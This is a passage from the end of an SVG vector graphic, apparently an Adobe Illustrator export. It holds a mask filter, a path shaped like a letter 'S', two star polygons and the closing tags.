						<filter id="Adobe_OpacityMaskFilter_1_" filterUnits="userSpaceOnUse" x="0" y="0.6" width="7.7" height="11.8">
							<feColorMatrix  type="matrix" values="1 0 0 0 0  0 1 0 0 0  0 0 1 0 0  0 0 0 1 0"/>
						</filter>
					</defs>
					<mask maskUnits="userSpaceOnUse" x="0" y="0.6" width="7.7" height="11.8" id="mask-4">
						<g class="st4">
							<polygon id="path-3" class="st2" points="0,12.4 7.7,12.4 7.7,0.6 0,0.6 							"/>
						</g>
					</mask>
					<path id="Fill-52" class="st5" d="M7.7,9c0,0.9-0.4,1.7-1.2,2.4c-0.8,0.7-1.8,1-2.9,1c-0.9,0-1.7-0.3-2.6-0.8
						c-0.1,0-0.2,0-0.2,0c-0.1,0-0.2,0.1-0.2,0.2c0,0.2,0,0.3-0.1,0.4c0,0.1-0.1,0.2-0.3,0.2c-0.2,0-0.3-0.1-0.3-0.3
						c0,0,0-0.3,0-0.8c0-0.5,0-0.9,0-1.2V9.6V8.9c0-0.3,0.1-0.5,0.3-0.5s0.3,0.3,0.4,0.8C1.1,11.1,2,12,3.7,12
						c1.4,0,2.1-0.7,2.1-2.1c0-0.6-0.2-1.1-0.5-1.5C5,8,4.3,7.6,3.3,7.1C2.1,6.5,1.3,6,0.9,5.6C0.5,5.1,0.2,4.5,0.2,3.8
						c0-0.9,0.3-1.7,1-2.3C1.9,1,2.8,0.7,3.8,0.7c0.6,0,1.3,0.2,2,0.6C5.9,1.3,6,1.3,6,1.3c0.1,0,0.2-0.1,0.2-0.4
						c0-0.2,0.1-0.4,0.3-0.4c0.2,0,0.3,0.1,0.3,0.2c0,0,0,0.1,0,0.2c0,0.3,0,0.6,0,1c0,0.2,0,0.7,0.1,1.3c0,0.1,0,0.1,0,0.2
						C6.8,3.9,6.7,4,6.6,4C6.5,4,6.4,3.8,6.3,3.5C6.1,2.8,5.8,2.2,5.4,1.8c-0.5-0.4-1-0.7-1.6-0.7C2.5,1.1,1.9,1.8,1.9,3
						c0,0.6,0.2,1,0.5,1.4C2.6,4.6,2.8,4.8,3,4.9C3.2,5,3.8,5.3,4.7,5.8c1.1,0.5,1.9,1,2.3,1.5C7.5,7.8,7.7,8.4,7.7,9"/>
				</g>
				<polygon id="Fill-55" class="st0" points="198.2,92.1 200.5,92.4 198.9,94 199.3,96.2 197.3,95.2 195.3,96.3 195.6,94.1 
					194,92.5 196.2,92.2 197.2,90.1 				"/>
				<polygon id="Fill-57" class="st0" points="136.4,92.1 138.7,92.4 137.1,94 137.5,96.2 135.5,95.2 133.5,96.3 133.9,94.1 
					132.2,92.5 134.4,92.2 135.4,90.1 				"/>
			</g>
		</g>
	</g>
</g>
</svg>
